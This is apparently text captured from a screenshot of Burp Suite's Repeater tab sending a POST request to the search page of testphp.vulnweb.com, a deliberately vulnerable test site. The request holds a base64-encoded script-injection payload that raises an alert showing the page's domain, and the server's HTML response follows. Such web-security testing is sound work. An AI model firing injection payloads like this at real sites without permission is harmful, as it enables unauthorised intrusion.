 Applications Places burp-StartBurp Thu 16:09 1
Burp Suite Professional v2.0beta - Temporary Project - licensed to kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://testphp.vulnweb.com ?
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
test=Hello&searchFor=PHNjcmlwdD5hbGVydCgnZG9jdW1lbnQuZG9tYWluJyk8L3NjcmlwdD4=&goButt
on=Hello3
? < + > NjcmlwdD5hbGVydCgnZG9jdW1lbnQuZG9tYWluJyk8L3NjcmlwdD4= 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 27 Apr 1970 10:22:32 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 4810
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
<!-- InstanceBeginEditable name="document_title_rgn" -->
<title>search</title>
<!-- InstanceEndEditable -->
<link rel="stylesheet" href="style.css" type="text/css">
<!-- InstanceBeginEditable name="headers_rgn" -->
<!-- here goes headers headers -->
<!-- InstanceEndEditable -->
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
if (init==true) with (navigator) {if
((appName=="Netscape")&&(parseInt(appVersion)==4)) {
document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
location.reload();
}
MM_reloadPage(true);
//-->
</script>
? < + > Hello 0 matches
Done 4,995 bytes | 160 millis